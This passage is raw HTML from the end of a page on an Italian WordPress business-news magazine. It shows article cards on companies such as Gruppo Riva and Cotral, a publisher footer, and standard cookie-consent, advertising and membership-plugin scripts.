                      <h4 class="title"> <a href="https://www.itagle.it/la-leadership-di-gruppo-riva-nel-settore-siderurgico/" title="Permalink to: La leadership di Gruppo Riva nel settore siderurgico"> La leadership di Gruppo Riva nel settore siderurgico</a> </h4>
                          <div class="mg-blog-meta">
        <span class="mg-blog-date"><i class="fas fa-clock"></i>
         <a href="https://www.itagle.it/2026/01/">
         Gen 6, 2026</a></span>
         <a class="auth" href="https://www.itagle.it/author/articolinews/"><i class="fas fa-user-circle"></i> 
        Edoardo Guerri</a>
         
    </div>
    
                    </div>
                </div>
            </div>
            <!--/col-md-3-->
         
                <!--col-md-3-->
            <div class="col-lg-3 col-md-6 pulse animated">
               <div class="mg-blog-post-3 minh back-img mb-lg-0" 
                            
                            style="background-image: url('https://www.itagle.it/wp-content/uploads/2025/05/alessandra-ricci.jpg');" >
                            <a class="link-div" href="https://www.itagle.it/intesa-sace-enac-servizi-alessandra-ricci-sosteniamo-il-rilancio-del-sistema-aeroportuale/"></a>
                    <div class="mg-blog-inner">
                      <div class="mg-blog-category">
                      <a class="newsup-categories category-color-1" href="https://www.itagle.it/category/aziende/" alt="Visualizza tutti gli articoli in AZIENDE"> 
                                 AZIENDE
                             </a>
                      </div>
                      <h4 class="title"> <a href="https://www.itagle.it/intesa-sace-enac-servizi-alessandra-ricci-sosteniamo-il-rilancio-del-sistema-aeroportuale/" title="Permalink to: Intesa SACE-Enac Servizi, Alessandra Ricci: “Sosteniamo il rilancio del sistema aeroportuale”"> Intesa SACE-Enac Servizi, Alessandra Ricci: “Sosteniamo il rilancio del sistema aeroportuale”</a> </h4>
                          <div class="mg-blog-meta">
        <span class="mg-blog-date"><i class="fas fa-clock"></i>
         <a href="https://www.itagle.it/2026/01/">
         Gen 6, 2026</a></span>
         <a class="auth" href="https://www.itagle.it/author/ploffice-prnews/"><i class="fas fa-user-circle"></i> 
        ploffice prnews</a>
         
    </div>
    
                    </div>
                </div>
            </div>
            <!--/col-md-3-->
         
                <!--col-md-3-->
            <div class="col-lg-3 col-md-6 pulse animated">
               <div class="mg-blog-post-3 minh back-img mb-lg-0" 
                            
                            style="background-image: url('https://www.itagle.it/wp-content/uploads/2025/02/cotral.jpg');" >
                            <a class="link-div" href="https://www.itagle.it/lazio-manolo-cipolla-cotral-stringe-intesa-con-trenitalia-e-fs-per-migliorare-la-mobilita/"></a>
                    <div class="mg-blog-inner">
                      <div class="mg-blog-category">
                      <a class="newsup-categories category-color-1" href="https://www.itagle.it/category/aziende/" alt="Visualizza tutti gli articoli in AZIENDE"> 
                                 AZIENDE
                             </a>
                      </div>
                      <h4 class="title"> <a href="https://www.itagle.it/lazio-manolo-cipolla-cotral-stringe-intesa-con-trenitalia-e-fs-per-migliorare-la-mobilita/" title="Permalink to: Lazio, Manolo Cipolla (Cotral) stringe intesa con Trenitalia e FS per migliorare la mobilità"> Lazio, Manolo Cipolla (Cotral) stringe intesa con Trenitalia e FS per migliorare la mobilità</a> </h4>
                          <div class="mg-blog-meta">
        <span class="mg-blog-date"><i class="fas fa-clock"></i>
         <a href="https://www.itagle.it/2026/01/">
         Gen 6, 2026</a></span>
         <a class="auth" href="https://www.itagle.it/author/oniwebpress/"><i class="fas fa-user-circle"></i> 
        oniwebpress</a>
         
    </div>
    
                    </div>
                </div>
            </div>
            <!--/col-md-3-->
         
                <!--col-md-3-->
            <div class="col-lg-3 col-md-6 pulse animated">
               <div class="mg-blog-post-3 minh back-img mb-lg-0" 
                            
                            style="background-image: url('https://www.itagle.it/wp-content/uploads/2025/02/tecnicaer-engineering-logo.jpg');" >
                            <a class="link-div" href="https://www.itagle.it/le-soluzioni-innovative-di-tecnicaer-engineering-per-gli-spazi-pubblici-e-privati/"></a>
                    <div class="mg-blog-inner">
                      <div class="mg-blog-category">
                      <a class="newsup-categories category-color-1" href="https://www.itagle.it/category/aziende/" alt="Visualizza tutti gli articoli in AZIENDE"> 
                                 AZIENDE
                             </a>
                      </div>
                      <h4 class="title"> <a href="https://www.itagle.it/le-soluzioni-innovative-di-tecnicaer-engineering-per-gli-spazi-pubblici-e-privati/" title="Permalink to: Le soluzioni innovative di Tecnicaer Engineering per gli spazi pubblici e privati"> Le soluzioni innovative di Tecnicaer Engineering per gli spazi pubblici e privati</a> </h4>
                          <div class="mg-blog-meta">
        <span class="mg-blog-date"><i class="fas fa-clock"></i>
         <a href="https://www.itagle.it/2026/01/">
         Gen 6, 2026</a></span>
         <a class="auth" href="https://www.itagle.it/author/articolinews/"><i class="fas fa-user-circle"></i> 
        Edoardo Guerri</a>
         
    </div>
    
                    </div>
                </div>
            </div>
            <!--/col-md-3-->
         
            

                </div>
            </div>
        </div>

<!--==================== FOOTER AREA ====================-->
    
    <footer> 
    
        <div class="overlay" style="background-color: ;">
                <!--Start mg-footer-widget-area-->
                 
                <div class="mg-footer-widget-area">
                    <div class="container-fluid">
                        <div class="row">
                          <div id="custom_html-4" class="widget_text col-md-4 col-sm-6 rotateInDownLeft animated mg-widget widget_custom_html"><div class="textwidget custom-html-widget"><span style="color:white">UN PROGETTO DI:<br>
Romaweblab	<br>
P.IVA : 14746581009<br>
INDIRIZZO:Via Filangeri 41/a Guidonia (RM)<br>
TEL. 3207869666<br>
Indirizzo email del Titolare:<br> romaweblab@gmail.com<br>
PEC: romaweblab@pec.it<br>
<br></span></div></div>
		<div id="recent-posts-5" class="col-md-4 col-sm-6 rotateInDownLeft animated mg-widget widget_recent_entries">
		<h6>Articoli recenti</h6>
		<ul>
											<li>
					<a href="https://www.itagle.it/intesa-sace-enac-servizi-alessandra-ricci-sosteniamo-il-rilancio-del-sistema-aeroportuale/">Intesa SACE-Enac Servizi, Alessandra Ricci: “Sosteniamo il rilancio del sistema aeroportuale”</a>
									</li>
											<li>
					<a href="https://www.itagle.it/le-soluzioni-innovative-di-tecnicaer-engineering-per-gli-spazi-pubblici-e-privati/">Le soluzioni innovative di Tecnicaer Engineering per gli spazi pubblici e privati</a>
									</li>
											<li>
					<a href="https://www.itagle.it/lazio-manolo-cipolla-cotral-stringe-intesa-con-trenitalia-e-fs-per-migliorare-la-mobilita/">Lazio, Manolo Cipolla (Cotral) stringe intesa con Trenitalia e FS per migliorare la mobilità</a>
									</li>
											<li>
					<a href="https://www.itagle.it/la-leadership-di-gruppo-riva-nel-settore-siderurgico/">La leadership di Gruppo Riva nel settore siderurgico</a>
									</li>
					</ul>

		</div><div id="custom_html-5" class="widget_text col-md-4 col-sm-6 rotateInDownLeft animated mg-widget widget_custom_html"><h6>COLLABORAZIONI</h6><div class="textwidget custom-html-widget"></div></div>
                        </div>
                        <!--/row-->
                    </div>
                    <!--/container-->
                </div>
                 
                <!--End mg-footer-widget-area-->
                <!--Start mg-footer-widget-area-->
                <div class="mg-footer-bottom-area">
                    <div class="container-fluid">
                        
                        <div class="divide-line"></div>
                        
                        <div class="row align-items-center">
                            <!--col-md-4-->
                            <div class="col-md-6">
                               
                              <div class="site-branding-text">
                              <p class="site-title-footer"> <a href="https://www.itagle.it/" rel="home">Itagle : Magazine news on line</a></p>
                              <p class="site-description-footer">Article Marketing Magazine</p>
                              </div>
                              
                            </div>

                              
                        </div>
                        <!--/row-->
                    </div>
                    <!--/container-->
                </div>
                <!--End mg-footer-widget-area-->

                <div class="mg-footer-copyright">
                    <div class="container-fluid">
                        <div class="row">
                           
                            <div class="col-md-12 text-xs text-center">
                            
                                <p>
                                <a href="https://it.wordpress.org/">
								Proudly powered by WordPress
								</a>
								<span class="sep"> | </span>
								Tema: Newsup di <a href="https://themeansar.com/" rel="designer">Themeansar</a>.
								</p>
                            </div>


                            
                        </div>
                    </div>
                </div>
            </div>
            <!--/overlay-->
        </footer>
        <!--/footer-->
    </div>
  </div>
    <!--/wrapper-->
    <!--Scroll To Top-->
    <a href="#" class="ta_upscr bounceInup animated"><i class="fas fa-angle-up"></i></a>
    <!--/Scroll To Top-->
<!-- /Scroll To Top -->
<script id="ckyBannerTemplate" type="text/template">
<div class="cky-overlay cky-hide"></div>
<div class="cky-btn-revisit-wrapper cky-revisit-hide" data-cky-tag="revisit-consent" style="background-color:#0056a7"> <button class="cky-btn-revisit" aria-label="[cky_revisit_title]"> <img src="http://www.rwl-test4.it/wp-content/plugins/cookie-law-info/lite/frontend/images/revisit.svg" alt="Revisit consent button"> </button>
</div>
<div class="cky-consent-container cky-hide"> <div class="cky-consent-bar" data-cky-tag="notice" style="background-color:#FFFFFF;border-color:#f4f4f4;color:#212121">  <div class="cky-notice"> <p class="cky-title" data-cky-tag="title" style="color:#212121">Diamo valore alla tua privacy</p>
<div class="cky-notice-group"> <div class="cky-notice-des" data-cky-tag="description" style="color:#212121"> <p>Utilizziamo i cookie per migliorare la tua esperienza di navigazione, offrirti pubblicità o contenuti personalizzati e analizzare il nostro traffico. Cliccando “Accetta tutti”, acconsenti al nostro utilizzo dei cookie.</p> </div>
<div class="cky-notice-btn-wrapper" data-cky-tag="notice-buttons"> <button class="cky-btn cky-btn-customize" aria-label="[cky_settings_text]" data-cky-tag="settings-button" style="color:#1863dc;background-color:transparent;border-color:#1863dc">Personalizza</button> <button class="cky-btn cky-btn-reject" aria-label="[cky_reject_text]" data-cky-tag="reject-button" style="color:#1863dc;background-color:transparent;border-color:#1863dc">Rifiuta tutto</button> <button class="cky-btn cky-btn-accept" aria-label="[cky_accept_text]" data-cky-tag="accept-button" style="color:#FFFFFF;background-color:#1863dc;border-color:#1863dc">Accettare tutto</button>  </div>
</div>
</div>
</div>
</div>
<div class="cky-modal"> <div class="cky-preference-center" data-cky-tag="detail" style="color:#212121;background-color:#FFFFFF;border-color:#F4F4F4"> <div class="cky-preference-header"> <span class="cky-preference-title" data-cky-tag="detail-title" style="color:#212121">Personalizza le preferenze di consenso</span> <button class="cky-btn-close" aria-label="[cky_preference_close_label]" data-cky-tag="detail-close"> <img src="http://www.rwl-test4.it/wp-content/plugins/cookie-law-info/lite/frontend/images/close.svg" alt="Close"> </button> </div>
<div class="cky-preference-body-wrapper"> <div class="cky-preference-content-wrapper" data-cky-tag="detail-description" style="color:#212121"> <p>Utilizziamo i cookie per aiutarti a navigare in maniera efficiente e a svolgere determinate funzioni. Troverai informazioni dettagliate su tutti i cookie sotto ogni categoria di consensi sottostanti. I cookie categorizzatati come “Necessari” vengono memorizzati sul tuo browser in quanto essenziali per consentire le funzionalità di base del sito.</p>
<p>Utilizziamo inoltre cookie di terze parti che ci aiutano nell’analizzare come utilizzi questo sito web, memorizzare le tue preferenze e offrirti contenuti e pubblicità rilevanti per te. Questi cookie saranno memorizzati sul tuo browser solo a seguito del tuo consenso.</p>
<p>Puoi decidere di attivare o disattivare alcuni o tutti questi cookie, ma la disattivazione di alcuni di questi potrebbe avere un impatto sulla tua esperienza sul browser.</p> </div>
<div class="cky-accordion-wrapper" data-cky-tag="detail-categories"> <div class="cky-accordion" id="ckyDetailCategorynecessary"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header">
<button class="cky-accordion-btn" aria-label="Necessaria" data-cky-tag="detail-category-title" style="color:#212121">Necessaria</button><span class="cky-always-active">Sempre attivi</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchnecessary"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>I cookie necessari sono fondamentali per le funzioni di base del sito Web e il sito Web non funzionerà nel modo previsto senza di essi. Questi cookie non memorizzano dati identificativi personali.</p>
</div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">Nessun cookie da visualizzare.</p></div> </div> </div>
<div class="cky-accordion" id="ckyDetailCategoryfunctional"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header">
<button class="cky-accordion-btn" aria-label="Funzionale" data-cky-tag="detail-category-title" style="color:#212121">Funzionale</button><span class="cky-always-active">Sempre attivi</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchfunctional"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>I cookie funzionali aiutano a svolgere determinate funzionalità come la condivisione del contenuto del sito Web su piattaforme di social media, la raccolta di feedback e altre funzionalità di terze parti.</p>
</div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">Nessun cookie da visualizzare.</p></div> </div> </div>
<div class="cky-accordion" id="ckyDetailCategoryanalytics"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header">
<button class="cky-accordion-btn" aria-label="Analitica" data-cky-tag="detail-category-title" style="color:#212121">Analitica</button><span class="cky-always-active">Sempre attivi</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchanalytics"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>I cookie analitici vengono utilizzati per comprendere come i visitatori interagiscono con il sito Web. Questi cookie aiutano a fornire informazioni sulle metriche di numero di visitatori, frequenza di rimbalzo, fonte di traffico, ecc.</p>
</div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">Nessun cookie da visualizzare.</p></div> </div> </div>
<div class="cky-accordion" id="ckyDetailCategoryperformance"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header">
<button class="cky-accordion-btn" aria-label="Prestazioni" data-cky-tag="detail-category-title" style="color:#212121">Prestazioni</button><span class="cky-always-active">Sempre attivi</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchperformance"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>I cookie per le prestazioni vengono utilizzati per comprendere e analizzare gli indici di prestazione chiave del sito Web che aiutano a fornire ai visitatori un'esperienza utente migliore.</p>
</div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">Nessun cookie da visualizzare.</p></div> </div> </div>
<div class="cky-accordion" id="ckyDetailCategoryadvertisement"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header">
<button class="cky-accordion-btn" aria-label="Pubblicitari" data-cky-tag="detail-category-title" style="color:#212121">Pubblicitari</button><span class="cky-always-active">Sempre attivi</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchadvertisement"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>I cookie pubblicitari vengono utilizzati per fornire ai visitatori annunci pubblicitari personalizzati in base alle pagine visitate in precedenza e per analizzare l'efficacia della campagna pubblicitaria.</p>
</div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">Nessun cookie da visualizzare.</p></div> </div> </div> </div>
</div>
<div class="cky-footer-wrapper"> <span class="cky-footer-shadow"></span> <div class="cky-prefrence-btn-wrapper" data-cky-tag="detail-buttons"> <button class="cky-btn cky-btn-reject" aria-label="[cky_preference_reject_text]" data-cky-tag="detail-reject-button" style="color:#1863dc;background-color:transparent;border-color:#1863dc"> Rifiuta tutto </button> <button class="cky-btn cky-btn-preferences" aria-label="[cky_preference_save_text]" data-cky-tag="detail-save-button" style="color:#1863dc;background-color:transparent;border-color:#1863dc"> Salva le mie preferenze </button> <button class="cky-btn cky-btn-accept" aria-label="[cky_preference_accept_text]" data-cky-tag="detail-accept-button" style="color:#ffffff;background-color:#1863dc;border-color:#1863dc"> Accettare tutto </button> </div>
<div style="padding: 8px 24px;font-size: 12px;font-weight: 400;line-height: 20px;text-align: right;direction: ltr;background-color:#EDEDED;color:#293C5B" data-cky-tag="detail-powered-by"> Powered by <a target="_blank" rel="noopener" href="https://www.cookieyes.com/product/cookie-consent" style="margin-left: 5px;line-height: 0"><img src="http://www.rwl-test4.it/wp-content/plugins/cookie-law-info/lite/frontend/images/poweredbtcky.svg" alt="Cookieyes logo" style="width: 78px;height: 13px;margin: 0"></a> </div>
</div>
</div>
</div>
</script><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- annuncio-display -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-6241543843420726"
     data-ad-slot="4268902632"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script><link rel='stylesheet' id='pms-dc-style-front-end-css' href='https://www.itagle.it/wp-content/plugins/paid-member-subscriptions/includes/features/discount-codes/assets/css/style-front-end.css?ver=6.2.2' media='all' />
<link rel='stylesheet' id='pms-style-front-end-css' href='https://www.itagle.it/wp-content/plugins/paid-member-subscriptions/assets/css/style-front-end.css?ver=2.9.8' media='all' />
<script src='https://www.itagle.it/wp-includes/js/comment-reply.min.js?ver=6.2.2' id='comment-reply-js'></script>
<script id='pms-frontend-discount-code-js-js-extra'>
var pms_discount_object = {"ajax_url":"https:\/\/www.itagle.it\/wp-admin\/admin-ajax.php","discounted_subscriptions":"{}"};
</script>
<script src='https://www.itagle.it/wp-content/plugins/paid-member-subscriptions/includes/features/discount-codes/assets/js/frontend-discount-code.js?ver=2.9.8' id='pms-frontend-discount-code-js-js'></script>
<script id='pms-front-end-js-extra'>
var pmsGdpr = {"delete_url":"https:\/\/www.itagle.it?pms_user=0&pms_action=pms_delete_user&pms_nonce=3157c9cafd","delete_text":"Type DELETE to confirm deleting your account and all data associated with it:","delete_error_text":"You did not type DELETE. Try again!"};
var PMS_States = {"AR":{"C":"Ciudad Aut&oacute;noma de Buenos Aires","B":"Buenos Aires","K":"Catamarca","H":"Chaco","U":"Chubut","X":"C&oacute;rdoba","W":"Corrientes","E":"Entre R&iacute;os","P":"Formosa","Y":"Jujuy","L":"La Pampa","F":"La Rioja","M":"Mendoza","N":"Misiones","Q":"Neuqu&eacute;n","R":"R&iacute;o Negro","A":"Salta","J":"San Juan","D":"San Luis","Z":"Santa Cruz","S":"Santa Fe","G":"Santiago del Estero","V":"Tierra del Fuego","T":"Tucum&aacute;n"},"AU":{"ACT":"Australian Capital Territory","NSW":"New South Wales","NT":"Northern Territory","QLD":"Queensland","SA":"South Australia","TAS":"Tasmania","VIC":"Victoria","WA":"Western Australia"},"BD":{"BAG":"Bagerhat","BAN":"Bandarban","BAR":"Barguna","BARI":"Barisal","BHO":"Bhola","BOG":"Bogra","BRA":"Brahmanbaria","CHA":"Chandpur","CHI":"Chittagong","CHU":"Chuadanga","COM":"Comilla","COX":"Cox's Bazar","DHA":"Dhaka","DIN":"Dinajpur","FAR":"Faridpur ","FEN":"Feni","GAI":"Gaibandha","GAZI":"Gazipur","GOP":"Gopalganj","HAB":"Habiganj","JAM":"Jamalpur","JES":"Jessore","JHA":"Jhalokati","JHE":"Jhenaidah","JOY":"Joypurhat","KHA":"Khagrachhari","KHU":"Khulna","KIS":"Kishoreganj","KUR":"Kurigram","KUS":"Kushtia","LAK":"Lakshmipur","LAL":"Lalmonirhat","MAD":"Madaripur","MAG":"Magura","MAN":"Manikganj ","MEH":"Meherpur","MOU":"Moulvibazar","MUN":"Munshiganj","MYM":"Mymensingh","NAO":"Naogaon","NAR":"Narail","NARG":"Narayanganj","NARD":"Narsingdi","NAT":"Natore","NAW":"Nawabganj","NET":"Netrakona","NIL":"Nilphamari","NOA":"Noakhali","PAB":"Pabna","PAN":"Panchagarh","PAT":"Patuakhali","PIR":"Pirojpur","RAJB":"Rajbari","RAJ":"Rajshahi","RAN":"Rangamati","RANP":"Rangpur","SAT":"Satkhira","SHA":"Shariatpur","SHE":"Sherpur","SIR":"Sirajganj","SUN":"Sunamganj","SYL":"Sylhet","TAN":"Tangail","THA":"Thakurgaon"},"BG":{"BG-01":"Blagoevgrad","BG-02":"Burgas","BG-08":"Dobrich","BG-07":"Gabrovo","BG-26":"Haskovo","BG-09":"Kardzhali","BG-10":"Kyustendil","BG-11":"Lovech","BG-12":"Montana","BG-13":"Pazardzhik","BG-14":"Pernik","BG-15":"Pleven","BG-16":"Plovdiv","BG-17":"Razgrad","BG-18":"Ruse","BG-27":"Shumen","BG-19":"Silistra","BG-20":"Sliven","BG-21":"Smolyan","BG-23":"Sofia","BG-22":"Sofia-Grad","BG-24":"Stara Zagora","BG-25":"Targovishte","BG-03":"Varna","BG-04":"Veliko Tarnovo","BG-05":"Vidin","BG-06":"Vratsa","BG-28":"Yambol"},"BR":{"AC":"Acre","AL":"Alagoas","AP":"Amap&aacute;","AM":"Amazonas","BA":"Bahia","CE":"Cear&aacute;","DF":"Distrito Federal","ES":"Esp&iacute;rito Santo","GO":"Goi&aacute;s","MA":"Maranh&atilde;o","MT":"Mato Grosso","MS":"Mato Grosso do Sul","MG":"Minas Gerais","PA":"Par&aacute;","PB":"Para&iacute;ba","PR":"Paran&aacute;","PE":"Pernambuco","PI":"Piau&iacute;","RJ":"Rio de Janeiro","RN":"Rio Grande do Norte","RS":"Rio Grande do Sul","RO":"Rond&ocirc;nia","RR":"Roraima","SC":"Santa Catarina","SP":"S&atilde;o Paulo","SE":"Sergipe","TO":"Tocantins"},"CA":{"AB":"Alberta","BC":"British Columbia","MB":"Manitoba","NB":"New Brunswick","NL":"Newfoundland and Labrador","NT":"Northwest Territories","NS":"Nova Scotia","NU":"Nunavut","ON":"Ontario","PE":"Prince Edward Island","QC":"Quebec","SK":"Saskatchewan","YT":"Yukon Territory"},"CN":{"CN1":"Yunnan \/ &#20113;&#21335;","CN2":"Beijing \/ &#21271;&#20140;","CN3":"Tianjin \/ &#22825;&#27941;","CN4":"Hebei \/ &#27827;&#21271;","CN5":"Shanxi \/ &#23665;&#35199;","CN6":"Inner Mongolia \/ &#20839;&#33945;&#21476;","CN7":"Liaoning \/ &#36797;&#23425;","CN8":"Jilin \/ &#21513;&#26519;","CN9":"Heilongjiang \/ &#40657;&#40857;&#27743;","CN10":"Shanghai \/ &#19978;&#28023;","CN11":"Jiangsu \/ &#27743;&#33487;","CN12":"Zhejiang \/ &#27993;&#27743;","CN13":"Anhui \/ &#23433;&#24509;","CN14":"Fujian \/ &#31119;&#24314;","CN15":"Jiangxi \/ &#27743;&#35199;","CN16":"Shandong \/ &#23665;&#19996;","CN17":"Henan \/ &#27827;&#21335;","CN18":"Hubei \/ &#28246;&#21271;","CN19":"Hunan \/ &#28246;&#21335;","CN20":"Guangdong \/ &#24191;&#19996;","CN21":"Guangxi Zhuang \/ &#24191;&#35199;&#22766;&#26063;","CN22":"Hainan \/ &#28023;&#21335;","CN23":"Chongqing \/ &#37325;&#24198;","CN24":"Sichuan \/ &#22235;&#24029;","CN25":"Guizhou \/ &#36149;&#24030;","CN26":"Shaanxi \/ &#38485;&#35199;","CN27":"Gansu \/ &#29976;&#32899;","CN28":"Qinghai \/ &#38738;&#28023;","CN29":"Ningxia Hui \/ &#23425;&#22799;","CN30":"Macau \/ &#28595;&#38376;","CN31":"Tibet \/ &#35199;&#34255;","CN32":"Xinjiang \/ &#26032;&#30086;"},"ES":{"C":"A Coru&ntilde;a","VI":"Araba\/&Aacute;lava","AB":"Albacete","A":"Alicante","AL":"Almer&iacute;a","O":"Asturias","AV":"&Aacute;vila","BA":"Badajoz","PM":"Baleares","B":"Barcelona","BU":"Burgos","CC":"C&aacute;ceres","CA":"C&aacute;diz","S":"Cantabria","CS":"Castell&oacute;n","CE":"Ceuta","CR":"Ciudad Real","CO":"C&oacute;rdoba","CU":"Cuenca","GI":"Girona","GR":"Granada","GU":"Guadalajara","SS":"Gipuzkoa","H":"Huelva","HU":"Huesca","J":"Ja&eacute;n","LO":"La Rioja","GC":"Las Palmas","LE":"Le&oacute;n","L":"Lleida","LU":"Lugo","M":"Madrid","MA":"M&aacute;laga","ML":"Melilla","MU":"Murcia","NA":"Navarra","OR":"Ourense","P":"Palencia","PO":"Pontevedra","SA":"Salamanca","TF":"Santa Cruz de Tenerife","SG":"Segovia","SE":"Sevilla","SO":"Soria","T":"Tarragona","TE":"Teruel","TO":"Toledo","V":"Valencia","VA":"Valladolid","BI":"Bizkaia","ZA":"Zamora","Z":"Zaragoza"},"GR":{"I":"\u0391\u03c4\u03c4\u03b9\u03ba\u03ae","A":"\u0391\u03bd\u03b1\u03c4\u03bf\u03bb\u03b9\u03ba\u03ae \u039c\u03b1\u03ba\u03b5\u03b4\u03bf\u03bd\u03af\u03b1 \u03ba\u03b1\u03b9 \u0398\u03c1\u03ac\u03ba\u03b7","B":"\u039a\u03b5\u03bd\u03c4\u03c1\u03b9\u03ba\u03ae \u039c\u03b1\u03ba\u03b5\u03b4\u03bf\u03bd\u03af\u03b1","C":"\u0394\u03c5\u03c4\u03b9\u03ba\u03ae \u039c\u03b1\u03ba\u03b5\u03b4\u03bf\u03bd\u03af\u03b1","D":"\u0389\u03c0\u03b5\u03b9\u03c1\u03bf\u03c2","E":"\u0398\u03b5\u03c3\u03c3\u03b1\u03bb\u03af\u03b1","F":"\u0399\u03cc\u03bd\u03b9\u03bf\u03b9 \u039d\u03ae\u03c3\u03bf\u03b9","G":"\u0394\u03c5\u03c4\u03b9\u03ba\u03ae \u0395\u03bb\u03bb\u03ac\u03b4\u03b1","H":"\u03a3\u03c4\u03b5\u03c1\u03b5\u03ac \u0395\u03bb\u03bb\u03ac\u03b4\u03b1","J":"\u03a0\u03b5\u03bb\u03bf\u03c0\u03cc\u03bd\u03bd\u03b7\u03c3\u03bf\u03c2","K":"\u0392\u03cc\u03c1\u03b5\u03b9\u03bf \u0391\u03b9\u03b3\u03b1\u03af\u03bf","L":"\u039d\u03cc\u03c4\u03b9\u03bf \u0391\u03b9\u03b3\u03b1\u03af\u03bf","M":"\u039a\u03c1\u03ae\u03c4\u03b7"},"HK":{"HONG KONG":"Hong Kong Island","KOWLOON":"Kowloon","NEW TERRITORIES":"New Territories"},"HU":{"BK":"B\u00e1cs-Kiskun","BE":"B\u00e9k\u00e9s","BA":"Baranya","BZ":"Borsod-Aba\u00faj-Zempl\u00e9n","BU":"Budapest","CS":"Csongr\u00e1d","FE":"Fej\u00e9r","GS":"Gy\u0151r-Moson-Sopron","HB":"Hajd\u00fa-Bihar","HE":"Heves","JN":"J\u00e1sz-Nagykun-Szolnok","KE":"Kom\u00e1rom-Esztergom","NO":"N\u00f3gr\u00e1d","PE":"Pest","SO":"Somogy","SZ":"Szabolcs-Szatm\u00e1r-Bereg","TO":"Tolna","VA":"Vas","VE":"Veszpr\u00e9m","ZA":"Zala"},"ID":{"AC":"Daerah Istimewa Aceh","SU":"Sumatera Utara","SB":"Sumatera Barat","RI":"Riau","KR":"Kepulauan Riau","JA":"Jambi","SS":"Sumatera Selatan","BB":"Bangka Belitung","BE":"Bengkulu","LA":"Lampung","JK":"DKI Jakarta","JB":"Jawa Barat","BT":"Banten","JT":"Jawa Tengah","JI":"Jawa Timur","YO":"Daerah Istimewa Yogyakarta","BA":"Bali","NB":"Nusa Tenggara Barat","NT":"Nusa Tenggara Timur","KB":"Kalimantan Barat","KT":"Kalimantan Tengah","KI":"Kalimantan Timur","KS":"Kalimantan Selatan","KU":"Kalimantan Utara","SA":"Sulawesi Utara","ST":"Sulawesi Tengah","SG":"Sulawesi Tenggara","SR":"Sulawesi Barat","SN":"Sulawesi Selatan","GO":"Gorontalo","MA":"Maluku","MU":"Maluku Utara","PA":"Papua","PB":"Papua Barat"},"IE":{"CW":"Carlow","CN":"Cavan","CE":"Clare","CO":"Cork","DL":"Donegal","D":"Dublin","G":"Galway","KY":"Kerry","KE":"Kildare","KK":"Kilkenny","LS":"Laois","LM":"Leitrim","LK":"Limerick","LD":"Longford","LH":"Louth","MO":"Mayo","MH":"Meath","MN":"Monaghan","OY":"Offaly","RN":"Roscommon","SO":"Sligo","TA":"Tipperary","WD":"Waterford","WH":"Westmeath","WX":"Wexford","WW":"Wicklow"},"IN":{"AP":"Andhra Pradesh","AR":"Arunachal Pradesh","AS":"Assam","BR":"Bihar","CT":"Chhattisgarh","GA":"Goa","GJ":"Gujarat","HR":"Haryana","HP":"Himachal Pradesh","JK":"Jammu and Kashmir","JH":"Jharkhand","KA":"Karnataka","KL":"Kerala","MP":"Madhya Pradesh","MH":"Maharashtra","MN":"Manipur","ML":"Meghalaya","MZ":"Mizoram","NL":"Nagaland","OR":"Orissa","PB":"Punjab","RJ":"Rajasthan","SK":"Sikkim","TN":"Tamil Nadu","TS":"Telangana","TR":"Tripura","UK":"Uttarakhand","UP":"Uttar Pradesh","WB":"West Bengal","AN":"Andaman and Nicobar Islands","CH":"Chandigarh","DN":"Dadar and Nagar Haveli","DD":"Daman and Diu","DL":"Delhi","LD":"Lakshadeep","PY":"Pondicherry (Puducherry)"},"IR":{"KHZ":"Khuzestan  (\u062e\u0648\u0632\u0633\u062a\u0627\u0646)","THR":"Tehran  (\u062a\u0647\u0631\u0627\u0646)","ILM":"Ilaam (\u0627\u06cc\u0644\u0627\u0645)","BHR":"Bushehr (\u0628\u0648\u0634\u0647\u0631)","ADL":"Ardabil 